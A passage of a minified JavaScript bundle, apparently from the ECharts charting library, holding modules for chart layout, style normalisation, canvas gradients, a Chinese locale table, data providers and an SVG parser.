d=(A=u[s]).childAt(0),p=A.childAt(1),o.add(A),f[n]=A,a.updateProps(d,{shape:{points:g,stackedOnPoints:m}},t),a.updateProps(p,{style:{x:S.x-T,y:S.y0+S.y/2}},t);var C=M.getModel("emphasis.itemStyle"),D=M.getModel("itemStyle");a.setTextStyle(p.style,I,{text:I.get("show")?t.getFormattedLabel(v[y-1],"normal")||i.getName(v[y-1]):null,textVerticalAlign:"middle"}),d.setStyle(l({fill:h},D.getItemStyle(["color"]))),a.setHoverStyle(d,C.getItemStyle())}else o.remove(u[n])}p.add(s(g,this,"add")).update(s(g,this,"update")).remove(s(g,this,"remove")).execute(),this._layersSeries=c,this._layers=f},dispose:function(){}});t.exports=c},JuEJ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=i.each,o=i.isObject,s=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function l(t){var e=t&&t.itemStyle;if(e)for(var n=0,r=s.length;n<r;n++){var a=s[n],o=e.normal,l=e.emphasis;o&&o[a]&&(t[a]=t[a]||{},t[a].normal?i.merge(t[a].normal,o[a]):t[a].normal=o[a],o[a]=null),l&&l[a]&&(t[a]=t[a]||{},t[a].emphasis?i.merge(t[a].emphasis,l[a]):t[a].emphasis=l[a],l[a]=null)}}function u(t,e,n){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var r=t[e].normal,a=t[e].emphasis;r&&(n?(t[e].normal=t[e].emphasis=null,i.defaults(t[e],r)):t[e]=r),a&&(t.emphasis=t.emphasis||{},t.emphasis[e]=a)}}function c(t){u(t,"itemStyle"),u(t,"lineStyle"),u(t,"areaStyle"),u(t,"label"),u(t,"labelLine"),u(t,"upperLabel"),u(t,"edgeLabel")}function h(t,e){var n=o(t)&&t[e],i=o(n)&&n.textStyle;if(i)for(var a=0,s=r.TEXT_STYLE_OPTIONS.length;a<s;a++)i.hasOwnProperty(e=r.TEXT_STYLE_OPTIONS[a])&&(n[e]=i[e])}function d(t){t&&(c(t),h(t,"label"),t.emphasis&&h(t.emphasis,"label"))}function p(t){return i.isArray(t)?t:t?[t]:[]}function f(t){return(i.isArray(t)?t[0]:t)||{}}t.exports=function(t,e){a(p(t.series),(function(t){o(t)&&function(t){if(o(t)){l(t),c(t),h(t,"label"),h(t,"upperLabel"),h(t,"edgeLabel"),t.emphasis&&(h(t.emphasis,"label"),h(t.emphasis,"upperLabel"),h(t.emphasis,"edgeLabel")),(n=t.markPoint)&&(l(n),d(n)),(r=t.markLine)&&(l(r),d(r));var e=t.markArea;e&&d(e);var n,r,a=t.data;if("graph"===t.type){a=a||t.nodes;var s=t.links||t.edges;if(s&&!i.isTypedArray(s))for(var p=0;p<s.length;p++)d(s[p]);i.each(t.categories,(function(t){c(t)}))}if(a&&!i.isTypedArray(a))for(p=0;p<a.length;p++)d(a[p]);if((n=t.markPoint)&&n.data){var f=n.data;for(p=0;p<f.length;p++)d(f[p])}if((r=t.markLine)&&r.data){var g=r.data;for(p=0;p<g.length;p++)i.isArray(g[p])?(d(g[p][0]),d(g[p][1])):d(g[p])}"gauge"===t.type?(h(t,"axisLabel"),h(t,"title"),h(t,"detail")):"treemap"===t.type?(u(t.breadcrumb,"itemStyle"),i.each(t.levels,(function(t){c(t)}))):"tree"===t.type&&c(t.leaves)}}(t)}));var n=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&n.push("valueAxis","categoryAxis","logAxis","timeAxis"),a(n,(function(e){a(p(t[e]),(function(t){t&&(h(t,"axisLabel"),h(t.axisPointer,"label"))}))})),a(p(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;h(e,"axisLabel"),h(e&&e.axisPointer,"label")})),a(p(t.calendar),(function(t){u(t,"itemStyle"),h(t,"dayLabel"),h(t,"monthLabel"),h(t,"yearLabel")})),a(p(t.radar),(function(t){h(t,"name")})),a(p(t.geo),(function(t){o(t)&&(d(t),a(p(t.regions),(function(t){d(t)})))})),a(p(t.timeline),(function(t){d(t),u(t,"label"),u(t,"itemStyle"),u(t,"controlStyle",!0);var e=t.data;i.isArray(e)&&i.each(e,(function(t){i.isObject(t)&&(u(t,"label"),u(t,"itemStyle"))}))})),a(p(t.toolbox),(function(t){u(t,"iconStyle"),a(t.feature,(function(t){u(t,"iconStyle")}))})),h(f(t.axisPointer),"label"),h(f(t.tooltip).axisPointer,"label")}},K2GJ:function(t,e,n){var i=n("fW2E"),r=n("gut8").ContextCachedBy,a=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],o=function(t){this.extendFrom(t,!1)};function s(t,e,n){var i=null==e.x?0:e.x,r=null==e.x2?1:e.x2,a=null==e.y?0:e.y,o=null==e.y2?0:e.y2;return e.global||(i=i*n.width+n.x,r=r*n.width+n.x,a=a*n.height+n.y,o=o*n.height+n.y),i=isNaN(i)?0:i,r=isNaN(r)?1:r,a=isNaN(a)?0:a,o=isNaN(o)?0:o,t.createLinearGradient(i,a,r,o)}function l(t,e,n){var i=n.width,r=n.height,a=Math.min(i,r),o=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(o=o*i+n.x,s=s*r+n.y,l*=a),t.createRadialGradient(o,s,0,o,s,l)}for(var u=o.prototype={constructor:o,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,n){var o=n&&n.style,s=!o||t.__attrCachedBy!==r.STYLE_BIND;t.__attrCachedBy=r.STYLE_BIND;for(var l=0;l<a.length;l++){var u=a[l],c=u[0];(s||this[c]!==o[c])&&(t[c]=i(t,c,this[c]||u[1]))}(s||this.fill!==o.fill)&&(t.fillStyle=this.fill),(s||this.stroke!==o.stroke)&&(t.strokeStyle=this.stroke),(s||this.opacity!==o.opacity)&&(t.globalAlpha=null==this.opacity?1:this.opacity),(s||this.blend!==o.blend)&&(t.globalCompositeOperation=this.blend||"source-over"),this.hasStroke()&&(t.lineWidth=this.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&this.lineWidth>0},extendFrom:function(t,e){if(t)for(var n in t)!t.hasOwnProperty(n)||!0!==e&&(!1===e?this.hasOwnProperty(n):null==t[n])||(this[n]=t[n])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,n){for(var i=("radial"===e.type?l:s)(t,e,n),r=e.colorStops,a=0;a<r.length;a++)i.addColorStop(r[a].offset,r[a].color);return i}},c=0;c<a.length;c++){var h=a[c];h[0]in u||(u[h[0]]=h[1])}o.getGradient=u.getGradient,t.exports=o},K4ya:function(t,e,n){var i=n("bYtY"),r=n("XxSj"),a=i.each;function o(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}e.createVisualMappings=function(t,e,n){var o={};return a(e,(function(e){var s,l=o[e]=((s=function(){}).prototype.__hidden=s.prototype,new s);a(t[e],(function(t,a){if(r.isValidType(a)){var o={type:a,visual:t};n&&n(o,e),l[a]=new r(o),"opacity"===a&&((o=i.clone(o)).type="colorAlpha",l.__hidden.__alphaForOpacity=new r(o))}}))})),o},e.replaceVisualOption=function(t,e,n){var r;i.each(n,(function(t){e.hasOwnProperty(t)&&o(e[t])&&(r=!0)})),r&&i.each(n,(function(n){e.hasOwnProperty(n)&&o(e[n])?t[n]=i.clone(e[n]):delete t[n]}))},e.applyVisual=function(t,e,n,a,o,s){var l,u={};function c(t){return n.getItemVisual(l,t)}function h(t,e){n.setItemVisual(l,t,e)}function d(t,i){var r=n.getRawDataItem(l=null==s?t:i);if(!r||!1!==r.visualMap)for(var d=a.call(o,t),p=e[d],f=u[d],g=0,m=f.length;g<m;g++){var v=f[g];p[v]&&p[v].applyVisual(t,c,h)}}i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);u[t]=n})),null==s?n.each(d):n.each([s],d)},e.incrementalApplyVisual=function(t,e,n,a){var o={};return i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);o[t]=n})),{progress:function(t,i){function r(t){return i.getItemVisual(l,t)}function s(t,e){i.setItemVisual(l,t,e)}var l;for(null!=a&&(a=i.getDimension(a));null!=(l=t.next());){var u=i.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var c=null!=a?i.get(a,l,!0):l,h=n(c),d=e[h],p=o[h],f=0,g=p.length;f<g;f++){var m=p[f];d[m]&&d[m].applyVisual(c,r,s)}}}}}},KCsZ:function(t,e,n){var i=n("bYtY");t.exports=function(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,n,r){for(var a={},o=0;o<t.length;o++){var s=t[o][1];if(!(n&&i.indexOf(n,s)>=0||r&&i.indexOf(r,s)<0)){var l=e.getShallow(s);null!=l&&(a[t[o][0]]=l)}}return a}}},KS52:function(t,e,n){var i=n("OELB"),r=i.parsePercent,a=i.linearMap,o=n("+TT/"),s=n("u3DP"),l=n("bYtY"),u=2*Math.PI,c=Math.PI/180;t.exports=function(t,e,n,i){e.eachSeriesByType(t,(function(t){var e=t.getData(),i=e.mapDimension("value"),h=function(t,e){return o.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,n),d=t.get("center"),p=t.get("radius");l.isArray(p)||(p=[0,p]),l.isArray(d)||(d=[d,d]);var f=r(h.width,n.getWidth()),g=r(h.height,n.getHeight()),m=Math.min(f,g),v=r(d[0],f)+h.x,y=r(d[1],g)+h.y,x=r(p[0],m/2),_=r(p[1],m/2),b=-t.get("startAngle")*c,w=t.get("minAngle")*c,S=0;e.each(i,(function(t){!isNaN(t)&&S++}));var M=e.getSum(i),I=Math.PI/(M||S)*2,T=t.get("clockwise"),A=t.get("roseType"),C=t.get("stillShowZeroSum"),D=e.getDataExtent(i);D[0]=0;var L=u,P=0,k=b,O=T?1:-1;if(e.each(i,(function(t,n){var i;if(isNaN(t))e.setItemLayout(n,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:T,cx:v,cy:y,r0:x,r:A?NaN:_,viewRect:h});else{(i="area"!==A?0===M&&C?I:t*I:u/S)<w?(i=w,L-=w):P+=t;var r=k+O*i;e.setItemLayout(n,{angle:i,startAngle:k,endAngle:r,clockwise:T,cx:v,cy:y,r0:x,r:A?a(t,D,[x,_]):_,viewRect:h}),k=r}})),L<u&&S)if(L<=.001){var E=u/S;e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n);i.angle=E,i.startAngle=b+O*n*E,i.endAngle=b+O*(n+1)*E}}))}else I=L/P,k=b,e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n),r=i.angle===w?w:t*I;i.startAngle=k,i.endAngle=k+O*r,k+=O*r}}));s(t,_,h.width,h.height,h.x,h.y)}))}},KUOm:function(t,e){t.exports=function(t){var e={};t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getData(),r={};n.each((function(i){var a=n.getName(i);r["ec-"+a]=i;var o=n.getItemModel(i),s=o.get("itemStyle.color")||t.getColorFromPalette(a,e);n.setItemVisual(i,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var c=o.getShallow(l[u],!0);null!=c&&n.setItemVisual(i,l[u],c)}})),n.count()&&i.each((function(t){var e=i.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=r["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],o=0;o<a.length;o++)null==i.getItemVisual(t,a[o],!0)&&i.setItemVisual(t,a[o],n.getItemVisual(e,a[o]))}}))}))}},Kagy:function(t,e){t.exports={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}}},KamJ:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("BuqR"),n("AE9C"),n("1u/T"),i.registerPreprocessor(r)},KxfA:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.extend,a=i.each,o=i.isObject,s=n("4NO4"),l=s.getDataItemValue,u=s.isDataItemOption,c=n("OELB").parseDate,h=n("7G+c"),d=n("k9D9"),p=d.SOURCE_FORMAT_TYPED_ARRAY,f=d.SOURCE_FORMAT_ARRAY_ROWS,g=d.SOURCE_FORMAT_ORIGINAL,m=d.SOURCE_FORMAT_OBJECT_ROWS;function v(t,e){h.isInstance(t)||(t=h.seriesDataToSource(t)),this._source=t;var n=this._data=t.data,i=t.sourceFormat;i===p&&(this._offset=0,this._dimSize=e,this._data=n),r(this,x[i===f?i+"_"+t.seriesLayoutBy:i])}var y=v.prototype;y.pure=!1,y.persistent=!0,y.getSource=function(){return this._source};var x={arrayRows_column:{pure:!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:w},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],n=this._data,i=0;i<n.length;i++){var r=n[i];e.push(r?r[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:_,getItem:b,appendData:w},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],n=this._source.dimensionsDefine,i=0;i<n.length;i++){var r=this._data[n[i].name];e.push(r?r[t]:null)}return e},appendData:function(t){var e=this._data;a(t,(function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])}))}},original:{count:_,getItem:b,appendData:w},typedArray:{persistent:!1,pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var n=this._dimSize*(t-=this._offset),i=0;i<this._dimSize;i++)e[i]=this._data[n+i];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function _(){return this._data.length}function b(t){return this._data[t]}function w(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var S={arrayRows:M,objectRows:function(t,e,n,i){return null!=n?t[i]:t},keyedColumns:M,original:function(t,e,n,i){var r=l(t);return null!=n&&r instanceof Array?r[n]:r},typedArray:M};function M(t,e,n,i){return null!=n?t[n]:t}var I={arrayRows:T,objectRows:function(t,e,n,i){return A(t[e],this._dimensionInfos[e])},keyedColumns:T,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return!this._rawData.pure&&u(t)&&(this.hasItemOption=!0),A(r instanceof Array?r[i]:r,this._dimensionInfos[e])},typedArray:function(t,e,n,i){return t[i]}};function T(t,e,n,i){return A(t[i],this._dimensionInfos[e])}function A(t,e){var n=e&&e.type;if("ordinal"===n){var i=e&&e.ordinalMeta;return i?i.parseAndCollect(t):t}return"time"===n&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+c(t)),null==t||""===t?NaN:+t}e.DefaultDataProvider=v,e.defaultDimValueGetters=I,e.retrieveRawValue=function(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r,a,o=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(n);return s&&(r=s.name,a=s.index),S[o](i,e,a,r)}}},e.retrieveRawAttr=function(t,e,n){if(t){var i=t.getProvider().getSource().sourceFormat;if(i===g||i===m){var r=t.getRawDataItem(e);return i!==g||o(r)||(r=null),r?r[n]:void 0}}}},L0Ub:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=(n("Tghj"),a(["tooltip","label","itemName","itemId","seriesName"]));function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}e.OTHER_DIMENSIONS=o,e.summarizeDimensions=function(t){var e={},n=e.encode={},i=a(),l=[],u=[],c=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};r(t.dimensions,(function(e){var r,a=t.getDimensionInfo(e),h=a.coordDim;if(h){var d=a.coordDimIndex;s(n,h)[d]=e,a.isExtraCoord||(i.set(h,1),"ordinal"!==(r=a.type)&&"time"!==r&&(l[0]=e),s(c.encode,h)[d]=a.index),a.defaultTooltip&&u.push(e)}o.each((function(t,e){var i=s(n,e),r=a.otherDims[e];null!=r&&!1!==r&&(i[r]=a.name)}))}));var h=[],d={};i.each((function(t,e){var i=n[e];d[e]=i[0],h=h.concat(i)})),e.dataDimsOnCoord=h,e.encodeFirstDimNotExtra=d;var p=n.label;p&&p.length&&(l=p.slice());var f=n.tooltip;return f&&f.length?u=f.slice():u.length||(u=l.slice()),n.defaultedLabel=l,n.defaultedTooltip=u,e},e.getDimensionTypeByAxis=function(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},L3Oj:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("HjIi");n("HM/N"),n("9eas"),n("eS4l"),n("y4/Y"),n("as94"),i.registerLayout(r.curry(a,"bar")),i.extendComponentView({type:"polar"})},L5E0:function(t,e){var n=["itemStyle","borderColor"];t.exports=function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var r=i[e.seriesIndex%i.length],a=e.getData();a.setVisual({legendSymbol:"roundRect",color:e.get(n)||r}),t.isSeriesFiltered(e)||a.each((function(t){var e=a.getItemModel(t);a.setItemVisual(t,{color:e.get(n,!0)})}))}))}},LBfv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=r.createHashMap,o=r.each;i.registerProcessor({getTargetSeries:function(t){var e=a();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){var r=i.getAxisProxy(t.name,n);o(r.getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).reset(i,e)})),t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).filterData(i,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),n=e.getDataPercentWindow(),i=e.getDataValueWindow();t.setCalculatedRange({start:n[0],end:n[1],startValue:i[0],endValue:i[1]})}))}})},LPTA:function(t,e){var n=1;"undefined"!=typeof window&&(n=Math.max(window.devicePixelRatio||1,1));var i=n;e.debugMode=0,e.devicePixelRatio=i},LPzL:function(t,e,n){var i=n("ProS");n("QzjZ"),n("vL6D"),n("xiyX"),n("y4/Y"),n("8Th4"),i.extendComponentView({type:"single"})},LzGr:function(t,e,n){var i=n("ProS"),r=n("rnVJ");n("EMyp"),n("8x+h"),n("wt3j"),n("uOyE"),n("/stD"),i.registerPreprocessor(r)},MBQ8:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=i.extend({type:"series.__base_bar__",getInitialData:function(t,e){return r(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var n=e.dataToPoint(e.clampData(t)),i=this.getData(),r=i.getLayout("offset"),a=i.getLayout("size");return n[e.getBaseAxis().isHorizontal()?0:1]+=r+a/2,n}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});t.exports=a},MEGo:function(t,e,n){var i=n("4fz+"),r=n("Dagg"),a=n("dqUG"),o=n("2fw6"),s=n("x6Kt"),l=n("rmlV"),u=n("yxFR"),c=n("y+Vt"),h=n("h7HQ"),d=n("1Jh7"),p=n("SKnc"),f=n("K2GJ"),g=n("Fofx"),m=n("NC18").createFromString,v=n("bYtY"),y=v.isString,x=v.extend,_=v.defaults,b=v.trim,w=v.each,S=/[\s,]+/;function M(t){for(y(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function I(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}I.prototype.parse=function(t,e){e=e||{};var n=M(t);if(!n)throw new Error("Illegal svg");var r=new i;this._root=r;var a=n.getAttribute("viewBox")||"",o=parseFloat(n.getAttribute("width")||e.width),l=parseFloat(n.getAttribute("height")||e.height);isNaN(o)&&(o=null),isNaN(l)&&(l=null),P(n,r,null,!0);for(var u,c,h=n.firstChild;h;)this._parseNode(h,r),h=h.nextSibling;if(a){var d=b(a).split(S);d.length>=4&&(u={x:parseFloat(d[0]||0),y:parseFloat(d[1]||0),width:parseFloat(d[2]),height:parseFloat(d[3])})}if(u&&null!=o&&null!=l&&(c=R(u,o,l),!e.ignoreViewBox)){var p=r;(r=new i).add(p),p.scale=c.scale.slice(),p.position=c.position.slice()}return e.ignoreRootClip||null==o||null==l||r.setClipPath(new s({shape:{x:0,y:0,width:o,height:l}})),{root:r,width:o,height:l,viewBoxRect:u,viewBoxTransform:c}},I.prototype._parseNode=function(t,e){var n,i,r=t.nodeName.toLowerCase();if("defs"===r?this._isDefine=!0:"text"===r&&(this._isText=!0),this._isDefine){if(i=A[r]){var a=i.call(this,t),o=t.getAttribute("id");o&&(this._defs[o]=a)}}else(i=T[r])&&(n=i.call(this,t,e),e.add(n));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,n),3===s.nodeType&&this._isText&&this._parseText(s,n),s=s.nextSibling;"defs"===r?this._isDefine=!1:"text"===r&&(this._isText=!1)},I.prototype._parseText=function(t,e){if(1===t.nodeType){var n=t.getAttribute("dx")||0,i=t.getAttribute("dy")||0;this._textX+=parseFloat(n),this._textY+=parseFloat(i)}var r=new a({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});C(e,r),P(t,r,this._defs);var o=r.style.fontSize;o&&o<9&&(r.style.fontSize=9,r.scale=r.scale||[1,1],r.scale[0]*=o/9,r.scale[1]*=o/9);var s=r.getBoundingRect();return this._textX+=s.width,e.add(r),r};var T={g:function(t,e){var n=new i;return C(e,n),P(t,n,this._defs),n},rect:function(t,e){var n=new s;return C(e,n),P(t,n,this._defs),n.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),n},circle:function(t,e){var n=new o;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),n},line:function(t,e){var n=new u;return C(e,n),P(t,n,this._defs),n.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),n},ellipse:function(t,e){var n=new l;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),n},polygon:function(t,e){var n=t.getAttribute("points");n&&(n=D(n));var i=new h({shape:{points:n||[]}});return C(e,i),P(t,i,this._defs),i},polyline:function(t,e){var n=new c;C(e,n),P(t,n,this._defs);var i=t.getAttribute("points");return i&&(i=D(i)),new d({shape:{points:i||[]}})},image:function(t,e){var n=new r;return C(e,n),P(t,n,this._defs),n.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),n},text:function(t,e){var n=t.getAttribute("x")||0,r=t.getAttribute("y")||0,a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0;this._textX=parseFloat(n)+parseFloat(a),this._textY=parseFloat(r)+parseFloat(o);var s=new i;return C(e,s),P(t,s,this._defs),s},tspan:function(t,e){var n=t.getAttribute("x"),r=t.getAttribute("y");null!=n&&(this._textX=parseFloat(n)),null!=r&&(this._textY=parseFloat(r));var a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0,s=new i;return C(e,s),P(t,s,this._defs),this._textX+=a,this._textY+=o,s},path:function(t,e){var n=t.getAttribute("d")||"",i=m(n);return C(e,i),P(t,i,this._defs),i}},A={lineargradient:function(t){var e=parseInt(t.getAttribute("x1")||0,10),n=parseInt(t.getAttribute("y1")||0,10),i=parseInt(t.getAttribute("x2")||10,10),r=parseInt(t.getAttribute("y2")||0,10),a=new p(e,n,i,r);return function(t,e){for(var n=t.firstChild;n;){if(1===n.nodeType){var i=n.getAttribute("offset");i=i.indexOf("%")>0?parseInt(i,10)/100:i?parseFloat(i):0;var r=n.getAttribute("stop-color")||"#000000";e.addColorStop(i,r)}n=n.nextSibling}}(t,a),a},radialgradient:function(t){}};function C(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function D(t){for(var e=b(t).split(S),n=[],i=0;i<e.length;i+=2){var r=parseFloat(e[i]),a=parseFloat(e[i+1]);n.push([r,a])}return n}var L={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function P(t,e,n,i){var r=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var 